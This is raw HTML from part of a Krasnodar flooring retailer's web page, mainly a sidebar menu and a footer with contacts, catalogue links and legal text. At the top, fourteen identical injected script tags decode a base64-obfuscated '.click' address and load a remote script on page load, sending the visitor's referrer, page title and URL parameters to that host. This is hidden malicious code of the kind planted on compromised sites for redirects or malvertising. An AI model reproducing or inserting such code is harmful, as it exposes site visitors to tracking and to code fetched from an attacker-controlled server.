<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>


<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>


																																																																										</div> 																							<div class="left_block">
	<div class="sticky-block sticky-block--show-Y flexbox gap gap--28">
																			<aside class="sidebar">
						
		<ul class="nav nav-list side-menu">
																								<li class="top-level  ">
						<span class="link-wrapper stroke-dark-light gap gap--4 stroke-dark-parent-all ">
																					<a href="/company/index.php" class="dark_link top-level-link font_15 rounded-x  link-with-flag  "> 								О компании							</a>
						</span>
															</li>
																									<li class="top-level  ">
						<span class="link-wrapper stroke-dark-light gap gap--4 stroke-dark-parent-all ">
																					<a href="/company/news/" class="dark_link top-level-link font_15 rounded-x  link-with-flag  "> 								Новости							</a>
						</span>
															</li>
									</ul>
			</aside>
															<div class="sidearea flexbox gap gap--28">
									<div class="include">
						</div>
		</div>
	</div>
</div>
																					</div>																												</div>																	</div>													</div>											</div>				</div>				

<footer id="footer" class="footer footer__divider--top footer-1 footer--color-light">
    <div class="footer__top-part">
        <div class="maxwidth-theme">
            <div class="footer__top-part-inner">
                                                        <div class="footer__subscribe footer__divider--bottom p-block p-block--48 hidden" data-ajax-load-block="FOOTER_TOGGLE_SUBSCRIBE" data-ajax-check-visible="">

            
            
            
                    </div>

                    </div>
        </div>
    </div>

    <div class="footer__main-part">
        <div class="maxwidth-theme">
            <div class="footer__main-part-inner footer-grid footer-grid--3-992 p-block p-block--48">
                                                                        <div class="footer__part footer__part--left footer-grid-column-span " data-ajax-load-block="FOOTER_ALL_BLOCK" data-ajax-check-visible="">

                            <div class="footer__title font_15 fw-500">
                    Связаться с нами                </div>
            
                            <div class="footer__info">
            
                                                            <div class="footer__phone footer__info-item " data-ajax-load-block="FOOTER_TOGGLE_PHONE" data-ajax-check-visible="">

            
            
                                                    <div class="">
                            <div class="phones">
                                                                <div class="phones__phones-wrapper">
                                    <div class="phones__inner fill-theme-parent">
			<a
			class="phones__phone-link phones__phone-first dark_link font_14 fw-500 banner-light-text menu-light-text icon-block__name"
			href="javascript:;"
			onclick="return false;"
		>
		   +7 (900) 243-24-96		</a>

		<div class="phones__dropdown p p--20 outer-rounded-x theme-root phones__dropdown--top">
			<div class="dropdown dropdown--relative dropdown--no-shadow">
				<div class="flexbox gap gap--24 dropdown--top-reverse">
					<div class="phones__dropdown-items phones__dropdown-items--phones dropdown--top-reverse flexbox gap gap--20">
													<div class="phones__dropdown-item ">
								<a class="dark_link flexbox flexbox--direction-row flexbox--justify-between  phones__phone-link--no_descript" rel="nofollow" href="javascript:;">
									<span class="phones__phone-link-text flexbox dropdown--top-reverse gap gap--2">
										<span class="phones__phone-title font_14 fw-500">+7 (900) 243-24-96</span>

																			</span>

																	</a>
							</div>
											</div>

											<div class="phones__dropdown-items phones__dropdown-items--additional-b dropdown--top-reverse flexbox gap gap--20">
															<div class="phones__dropdown-item phones__dropdown-item--callback">	<button class="animate-load btn btn-default btn-sm btn-wide" data-event="jqm" data-param-id="5" data-name="callback">
		Заказать звонок	</button>
</div>													</div>
									</div>
			</div>

							<div class="dropdown dropdown--relative dropdown--no-shadow dropdown--top-reverse">
																		<div class="phones__dropdown-items phones__dropdown-items--additional-d dropdown--top-reverse flexbox gap gap--12">
																	<div class="phones__dropdown-item phones__dropdown-item--email">

            <div class="email__title phones__dropdown-title font_13 secondary-color">
            E-mail        </div>
    
    <div class="phones__dropdown-value color_dark">
        
        <div
         class="email__text font_14"        >
            <a class="no-decoration" href="mailto:info@mnogopolov.ru">info@mnogopolov.ru</a>        </div>
    </div>

</div>																	<div class="phones__dropdown-item phones__dropdown-item--address">

            <div class="address__title phones__dropdown-title font_13 secondary-color">
            Адрес        </div>
    
    <div class="phones__dropdown-value color_dark">
        
        <div
         class="address__text font_14"        >
            <a href="https://mnogopolov.ru/contacts/"><b>г. Краснодар, ул. В. Мачуги, д. 7/2</b></a><br>
 <b> </b><a href="https://mnogopolov.ru/contacts/"><b>г. Краснодар, ул. Кирилла Россинского, 11/1</b></a>
        </div>
    </div>

</div>																	<div class="phones__dropdown-item phones__dropdown-item--schedule">

            <div class="schedule__title phones__dropdown-title font_13 secondary-color">
            Режим работы        </div>
    
    <div class="phones__dropdown-value color_dark">
        
        <div
         class="schedule__text font_14"        >
            Пн - Пт: с 09:00 до 18:00<br>
Сб - Вс: c 10:00 до 18:00        </div>
    </div>

</div>																	<!-- noindex -->
	<div class="phones__dropdown-item phones__dropdown-item--social">

<div class="social">
	<ul class="social__items flexbox flexbox--row flexbox--wrap m m--0 gap gap--12">
																										<li class="social__item grid-list__item hover_blink vkontakte ">
						<a class="social__link shine flexbox" href="https://vk.com/id817576685" target="_blank" rel="nofollow" title="ВКонтакте"></a>
					</li>
																																																		<li class="social__item grid-list__item hover_blink telegram ">
						<a class="social__link shine flexbox" href="https://t.me/mnogopolovkrd/" target="_blank" rel="nofollow" title="Telegram"></a>
					</li>
																																			<li class="social__item grid-list__item hover_blink youtube ">
						<a class="social__link shine flexbox" href="https://www.youtube.com/channel/UCvNfOlv6ELNl95oi_Q8xooA" target="_blank" rel="nofollow" title="YouTube"></a>
					</li>
																																																							<li class="social__item grid-list__item hover_blink whatsapp ">
						<a class="social__link shine flexbox" href="https://wa.me/79002432496" target="_blank" rel="nofollow" title="Whats App"></a>
					</li>
																																												</ul>

	</div>

	</div>
<!-- /noindex -->															</div>
															</div>
					</div>

					<span class="more-arrow banner-light-icon-fill menu-light-icon-fill fill-dark-light-block">
				<i class="svg inline  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>			</span>
			</div>
                                </div>

                                                            </div>
                        </div>
                                    
                    </div>

                <div class="footer__email footer__info-item " data-ajax-load-block="FOOTER_TOGGLE_EMAIL" data-ajax-check-visible="">

            
            
                                                    <div class="">
                            
    
    <div class="email">
        
        <div
         class="email__text font_14"        >
            <a class="no-decoration" href="mailto:info@mnogopolov.ru">info@mnogopolov.ru</a>        </div>
    </div>

                        </div>
                                    
                    </div>

                <div class="footer__address footer__info-item " data-ajax-load-block="FOOTER_TOGGLE_ADDRESS" data-ajax-check-visible="">

            
            
                                                    <div class="">
                            
    
    <div >
        
        <div
         class="address__text font_14"        >
            <a href="https://mnogopolov.ru/contacts/"><b>г. Краснодар, ул. В. Мачуги, д. 7/2</b></a><br>
 <b> </b><a href="https://mnogopolov.ru/contacts/"><b>г. Краснодар, ул. Кирилла Россинского, 11/1</b></a>
        </div>
    </div>

                        </div>
                                    
                    </div>

                                            
                            </div>
                    </div>

        
                <div class="footer__part footer__part--right width-100">
                    <div class="footer__main-part-menu flexbox flexbox--direction-row column-gap column-gap--12">
                        <div class="footer__part-item">
                                
    <div class="bottom-menu">
        <div class="items">
                                                                                            <div class="item-link items-child line-block line-block--gap line-block--gap-12 flexbox--justify-between pointer fill-dark-parent-all" data-parent="#bottom1" data-target="#bottom1">
                        <div class="item">
                            <div class="title font_15 fw-500">
                                                                    <span>Интернет-магазин</span>
                                                            </div>
                        </div>

                                                    <i class="svg inline fill-dark-light-block fill-dark-target visible-767 wrapper wrapper--12 inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>                                            </div>

                                                                                                        <div id="bottom1" class="wrap_menu_compact_mobile hide-768 overflow-block">
                        <div class="min-height-0">
                            <div class="wrap">
                                                        <div class="item-link " data-parent="#bottom1" data-target="#bottom1">
                        <div class="item">
                            <div class=" font_14">
                                                                    <a class="no-decoration base-to-title-hover" href="/catalog/">Каталог</a>
                                                            </div>
                        </div>

                                            </div>

                                                                                                                            <div class="item-link " data-parent="#bottom1" data-target="#bottom1">
                        <div class="item">
                            <div class=" font_14">
                                                                    <a class="no-decoration base-to-title-hover" href="/sales/">Акции</a>
                                                            </div>
                        </div>

                                            </div>

                                                                                                                            <div class="item-link " data-parent="#bottom1" data-target="#bottom1">
                        <div class="item">
                            <div class=" font_14">
                                                                    <a class="no-decoration base-to-title-hover" href="/brands/">Бренды</a>
                                                            </div>
                        </div>

                                            </div>

                                                                                                                            <div class="item-link " data-parent="#bottom1" data-target="#bottom1">
                        <div class="item">
                            <div class=" font_14">
                                                                    <a class="no-decoration base-to-title-hover" href="/services/">Услуги</a>
                                                            </div>
                        </div>

                                            </div>

                                                                                                                            <div class="item-link " data-parent="#bottom1" data-target="#bottom1">
                        <div class="item">
                            <div class=" font_14">
                                                                    <a class="no-decoration base-to-title-hover" href="/landings/">Коллекции</a>
                                                            </div>
                        </div>

                                            </div>

                                                                                                                            <div class="item-link " data-parent="#bottom1" data-target="#bottom1">
                        <div class="item">
                            <div class=" font_14">
                                                                    <a class="no-decoration base-to-title-hover" href="/lookbooks/">Образы</a>
                                                            </div>
                        </div>

                                            </div>

                                            </div>
                        </div>
                    </div>
                                                                            </div>
    </div>
                        </div>

                        <div class="footer__part-item">
                                
    <div class="bottom-menu">
        <div class="items">
                                                                                            <div class="item-link items-child line-block line-block--gap line-block--gap-12 flexbox--justify-between pointer fill-dark-parent-all" data-parent="#bottom2" data-target="#bottom2">
                        <div class="item active">
                            <div class="title font_15 fw-500">
                                                                    <a class="dark_link" href="/company/">Компания</a>
                                                            </div>
                        </div>

                                                    <i class="svg inline fill-dark-light-block fill-dark-target visible-767 wrapper wrapper--12 inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>                                            </div>

                                                                                                                        <div id="bottom2" class="wrap_menu_compact_mobile hide-768 overflow-block">
                            <div class="min-height-0">
                                <div class="wrap">
                    
                                                <div class="item-link">
                            <div class="item font_14">
                                <div class="title">
                                                                            <a class="no-decoration base-to-title-hover" href="/company/index.php">О компании</a>
                                                                    </div>
                            </div>
                        </div>

                        
                                                        
                                                <div class="item-link">
                            <div class="item font_14">
                                <div class="title">
                                                                            <a class="no-decoration base-to-title-hover" href="/company/news/">Новости</a>
                                                                    </div>
                            </div>
                        </div>

                        
                                                    </div>
                            </div>
                        </div>
                                                                                </div>
    </div>
                        </div>

                        <div class="footer__part-item">
                                
    <div class="bottom-menu">
        <div class="items">
                                                                                            <div class="item-link items-child line-block line-block--gap line-block--gap-12 flexbox--justify-between pointer fill-dark-parent-all" data-parent="#bottom3" data-target="#bottom3">
                        <div class="item">
                            <div class="title font_15 fw-500">
                                                                    <a class="dark_link" href="/info/">Информация</a>
                                                            </div>
                        </div>

                                                    <i class="svg inline fill-dark-light-block fill-dark-target visible-767 wrapper wrapper--12 inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>                                            </div>

                                                                                                                        <div id="bottom3" class="wrap_menu_compact_mobile hide-768 overflow-block">
                            <div class="min-height-0">
                                <div class="wrap">
                    
                                                <div class="item-link">
                            <div class="item font_14">
                                <div class="title">
                                                                            <a class="no-decoration base-to-title-hover" href="/info/requisites/">Реквизиты</a>
                                                                    </div>
                            </div>
                        </div>

                        
                                                        
                                                <div class="item-link">
                            <div class="item font_14">
                                <div class="title">
                                                                            <a class="no-decoration base-to-title-hover" href="/contacts/stores/">Магазины</a>
                                                                    </div>
                            </div>
                        </div>

                        
                                                        
                                                <div class="item-link">
                            <div class="item font_14">
                                <div class="title">
                                                                            <a class="no-decoration base-to-title-hover" href="/projects/">Проекты</a>
                                                                    </div>
                            </div>
                        </div>

                        
                                                        
                                                <div class="item-link">
                            <div class="item font_14">
                                <div class="title">
                                                                            <a class="no-decoration base-to-title-hover" href="/info/more/">Возможности</a>
                                                                    </div>
                            </div>
                        </div>

                        
                                                    </div>
                            </div>
                        </div>
                                                                                </div>
    </div>
                        </div>

                        <div class="footer__part-item">
                                
    <div class="bottom-menu">
        <div class="items">
                                                                                            <div class="item-link items-child line-block line-block--gap line-block--gap-12 flexbox--justify-between pointer fill-dark-parent-all" data-parent="#bottom4" data-target="#bottom4">
                        <div class="item">
                            <div class="title font_15 fw-500">
                                                                    <a class="dark_link" href="/help/">Помощь</a>
                                                            </div>
                        </div>

                                                    <i class="svg inline fill-dark-light-block fill-dark-target visible-767 wrapper wrapper--12 inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#down"></use></svg></i>                                            </div>

                                                                                                                        <div id="bottom4" class="wrap_menu_compact_mobile hide-768 overflow-block">
                            <div class="min-height-0">
                                <div class="wrap">
                    
                                                <div class="item-link">
                            <div class="item font_14">
                                <div class="title">
                                                                            <a class="no-decoration base-to-title-hover" href="/help/payment/">Условия оплаты</a>
                                                                    </div>
                            </div>
                        </div>

                        
                                                        
                                                <div class="item-link">
                            <div class="item font_14">
                                <div class="title">
                                                                            <a class="no-decoration base-to-title-hover" href="/help/delivery/">Условия доставки</a>
                                                                    </div>
                            </div>
                        </div>

                        
                                                        
                                                <div class="item-link">
                            <div class="item font_14">
                                <div class="title">
                                                                            <a class="no-decoration base-to-title-hover" href="/help/warranty/">Гарантия на товар</a>
                                                                    </div>
                            </div>
                        </div>

                        
                                                    </div>
                            </div>
                        </div>
                                                                                </div>
    </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="footer__main-part-inner">
                                                                        <div class="flexbox flexbox--direction-row flexbox--justify-between flexbox--wrap gap gap--16 pb pb--48 " data-ajax-load-block="FOOTER_PS" data-ajax-check-visible="">

            
            
                                                            <div class="footer__social " data-ajax-load-block="FOOTER_TOGGLE_SOCIAL" data-ajax-check-visible="">

            
            
                                                    


<!-- noindex -->

<div class="social">
	<ul class="social__items flexbox flexbox--row flexbox--wrap m m--0 gap gap--16">
																										<li class="social__item grid-list__item hover_blink vkontakte ">
						<a class="social__link shine flexbox" href="https://vk.com/id817576685" target="_blank" rel="nofollow" title="ВКонтакте"></a>
					</li>
																																																		<li class="social__item grid-list__item hover_blink telegram ">
						<a class="social__link shine flexbox" href="https://t.me/mnogopolovkrd/" target="_blank" rel="nofollow" title="Telegram"></a>
					</li>
																																			<li class="social__item grid-list__item hover_blink youtube ">
						<a class="social__link shine flexbox" href="https://www.youtube.com/channel/UCvNfOlv6ELNl95oi_Q8xooA" target="_blank" rel="nofollow" title="YouTube"></a>
					</li>
																																																							<li class="social__item grid-list__item hover_blink whatsapp ">
						<a class="social__link shine flexbox" href="https://wa.me/79002432496" target="_blank" rel="nofollow" title="Whats App"></a>
					</li>
																																												</ul>

	</div>

<!-- /noindex -->                                    
                    </div>

                <div class="footer__pays " data-ajax-load-block="FOOTER_TOGGLE_PAY_SYSTEMS" data-ajax-check-visible="">

            
            
                                                                                <div class="line-block line-block--flex-wrap line-block--gap line-block--gap-16">
                                <span class="hover_blink"><i title="Наличные" class="cacsh shine"></i></span>
<span class="hover_blink"><i title="Visa" class="visa shine"></i></span>
<span class="hover_blink"><i title="Mastercard" class="mastercard shine"></i></span>
<span class="hover_blink"><i title="Мир" class="mir shine"></i></span>
<span class="hover_blink"><i title="SBP" class="sbp shine"></i></span>
<span class="hover_blink"><i title="Yandex_Pay" class="yandex_pay shine"></i></span>
<span class="hover_blink"><i title="Halva" class="halva shine"></i></span>

                            </div>
                                                            
                    </div>

                                            
                    </div>

                    </div>
        </div>
    </div>

    <div class="footer__bottom-part secondary-color font_13">
        <div class="maxwidth-theme">
            <div class="footer__bottom-part-inner footer__divider--top p-block p-block--48">
                <div class="footer__bottom-part-items-wrapper gap gap--8 column-gap column-gap--24 column-gap--max-value row-gap row-gap--32">
                    <div class="footer__part-item">
                        <div class="footer__copy">
                            <p>2007-2025 &copy; «МногоПолов»
Все права защищены.
</p> 
<p>
Разработчики <a href="https://consulting-solution.ru" title="Consulting-Solution.ru" target="_blank" class="footerc"><b>Consulting-Solution</b></a>
</p>                        </div>
                    </div>

                    <div class="footer__part-item line-block--gap line-block line-block--gap-24 line-block--flex-wrap line-block--shrink line-block--row-gap line-block--row-gap-16">
                                                                                <div class="footer__part-item footer__part-item-lang hidden" data-ajax-load-block="FOOTER_TOGGLE_LANG" data-ajax-check-visible="">

            
            
            
                    </div>

        
                                                                                <div class="footer__part-item footer__part-item-theme " data-ajax-load-block="FOOTER_TOGGLE_THEME_SELECTOR" data-ajax-check-visible="">

            
            
                                                    <div class="header-theme-selector">
                            <button type="button" 
	id="theme-selector--g2" 
	class="theme-selector btn--no-btn-appearance fill-dark-light-block color-dark-parent-all" 
	title="Включить темное оформление"
>
	<span class="theme-selector__inner">
		<span class="theme-selector__items">
			<span class="theme-selector__item theme-selector__item--light current icon-block">
				<span class="line-block line-block--gap line-block--gap-12">
					<span class="theme-selector__item-icon">
						<i class="svg inline icon-block__icon icon-block__icon--sm banner-light-icon-fill inline " aria-hidden="true"><svg width="16" height="16" ><use xlink:href="/bitrix/components/aspro/theme.selector.premier/templates/.default/images/svg/icons.svg?1740844767#light-sm"></use></svg></i>					</span>
											<span class="theme-selector__item-text color-dark-target link-opacity-color">Темная тема</span>
									</span>
			</span>
			<span class="theme-selector__item theme-selector__item--dark icon-block">
				<span class="line-block line-block--gap line-block--gap-12">
					<span class="theme-selector__item-icon">
						<i class="svg inline icon-block__icon icon-block__icon--sm banner-light-icon-fill inline " aria-hidden="true"><svg width="16" height="16" ><use xlink:href="/bitrix/components/aspro/theme.selector.premier/templates/.default/images/svg/icons.svg?1740844767#dark-sm"></use></svg></i>					</span>
											<span class="theme-selector__item-text color-dark-target link-opacity-color">Светлая тема</span>
									</span>
			</span>
		</span>
	</span>
	<script>
	BX.message({
		TS_T_light: 'Включить темное оформление',
		TS_T_dark: 'Включить светлое оформление',
	});

	new JThemeSelector(
		'g2', 
		{'USE_TEXT':'Y','CACHE_TYPE':'A','ICON_SIZE':'sm'}, {'RAND':'g2','SIGNED_PARAMS':'[base64].75343deb94a4fbd57614c030a3273ccdcd6084a91152e23f79cef48e7c4ae8de','LANGUAGE_ID':'ru','SITE_ID':'s1','COLOR':'light','TEMPLATE':'.default'}	);
	</script>
</button>                        </div>
                                    
                    </div>

        
                        <div class="footer__part-item">
                            <div class="footer__license">
                                <a class="dark_link" href="/include/licenses_detail.php">Конфиденциальность</a>                            </div>
                        </div>

                                                    <div class="footer__part-item">
                                <div class="footer__offer">
                                    <a class="dark_link" href="/include/offer_detail.php">Оферта</a>                                </div>
                            </div>
                                            </div>

                    <div id="bx-composite-banner" class="footer__part-item"></div>

                                                                    <div class="footer__part-item footer__developer hidden" data-ajax-load-block="FOOTER_TOGGLE_DEVELOPER" data-ajax-check-visible="">

            
            
            
                    </div>

                        </div>

                                                        <div class="footer__part-item footer__part-item-text pt pt--48 " data-ajax-load-block="FOOTER_TOGGLE_TEXT" data-ajax-check-visible="">

            
            
                                                    
<p>На информационном ресурсе применяются <a class="secondary-to-title-hover" href="/include/recommendation_technologies.php">рекомендательные технологии</a>.</p>

<p>
	Все ресурсы сайта mnogopolov.ru, включая (но не ограничиваясь) текстовую, графическую, фотографическую и видео информацию, структуру, дизайн и оформление страниц, доменное имя, фирменное наименование являются объектами авторского права и прав на интеллектуальную собственность, защищены российским законодательством и международными соглашениями об охране авторских прав.

	<span class="read-more">
		<a class="read-more--trigger secondary-to-title-hover font_13"><label for="read-more--state1">Читать далее</label></a>
		<input type="checkbox" class="read-more--state" id="read-more--state1" />

		Запрещается любое использование содержания страниц и контента данного сайта на других площадках без предварительного согласия правообладателя. Запрещаются любые иные действия, в результате которых у пользователей Интернета может сложиться впечатление, что представленные материалы не имеют отношения к mnogopolov.ru.
	</span>
</p>
                                    
                    </div>

                    </div>
        </div>
    </div>
</footer>


<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->
<div class="bx_areas"></div>
<!--'start_frame_cache_bottom-panel-block'-->                <div class="bottom-icons-panel swipeignore">
                <div class="bottom-icons-panel__content">
                            
                                    <a href="/"
                                        class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                        title="Главная"
                        >

                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline wrapper cat_icons fill-use-svg-888 inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/panel_icons.svg?1759153862#main-18-18"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Главная</span>
                    
                                    </a>
                                            
                                    <a href="/catalog/"
                                        class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link"
                        title="Каталог"
                        >

                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline wrapper cat_icons fill-use-svg-888 inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/panel_icons.svg?1759153862#burger-18-16"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Каталог</span>
                    
                                    </a>
                                            
                                    <a href="/basket/"
                                        class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link bottom-icons-panel__content-link--basket basket"
                        title="Корзина пуста"
                        >

                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3 js-basket-block header-cart__inner--empty">
                                                            <i class="svg inline wrapper cat_icons fill-use-svg-888 inline " aria-hidden="true"><svg width="20" height="18" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/catalog/item_icons.svg?1740844719#cart-20-18"></use></svg></i>                                                                                        <span class="header-cart__count bg-more-theme count empted">0</span>
                                                    </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Корзина</span>
                    
                                    </a>
                                            
                                    <a href="/personal/favorite/"
                                        class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link bottom-icons-panel__content-link--favorite"
                        title="Избранные"
                        >

                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline wrapper cat_icons fill-use-svg-888 inline " aria-hidden="true"><svg width="20" height="20" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/catalog/item_icons.svg?1740844719#favorite"></use></svg></i>                                                                                        <span class=" js-favorite-block 222 ">
                                    <span class="icon-count bg-more-theme count icon-count--favorite">0</span>
                                </span>
                                                    </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Избранные</span>
                    
                                    </a>
                                            
                                    <a href="/personal/"
                                        class="bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--with-counter dark_link bottom-icons-panel__content-link--cabinet"
                        title="Кабинет"
                        >

                                            <span class="icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3">
                                                            <i class="svg inline wrapper cat_icons fill-use-svg-888 inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/header_icons.svg?1759153862#log-out"></use></svg></i>                                                                                </span>
                                                                <span class="bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block">Кабинет</span>
                    
                                    </a>
                                            
